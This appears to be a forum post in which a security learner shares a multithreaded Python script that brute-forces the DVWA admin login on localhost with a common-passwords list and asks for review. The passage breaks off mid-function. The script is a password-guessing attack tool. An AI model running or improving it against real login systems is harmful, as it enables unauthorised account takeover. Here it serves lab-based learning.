 I am learning infosec with DVWA (Damn Vulnerable Web Application). At first I've decided to write something to brute force admin
login screen. I've downlaoded a list of most commonly used passwords and created a script which takes them and attempts to log in.
What do you think of it, what could be improved?
#!/usr/bin/env python3
import threading
import requests
URL = 'http://localhost/login.php'
PASSWORD_FILE_NAME = 'common-passwords.txt'
entry_found = False
def create_threads(passwords):
    password_list_split_points = [
        (0, len(passwords) // 4),
        (len(passwords) // 4 + 1, len(passwords) // 2),
        (len(passwords) // 2 + 1, 3 * (len(passwords) // 4)),
        (3 * (len(passwords) // 4) + 1, len(passwords) - 1),
    ]
    thread_list = [threading.Thread(
        target=run_cracker,
        args=(
            passwords[split_point[0] : split_point[1]]
        )
    ) for split_point in password_list_split_points]
    return thread_list
def run_cracker(*passwords):
    global entry_found
    for password in passwords:
        if entry_found:
            break
        # Passwords still contain last \n char which has to be stripped.
        if crack_password(password.rstrip()):
            # This is set to True only once. No need for sync mechanisms.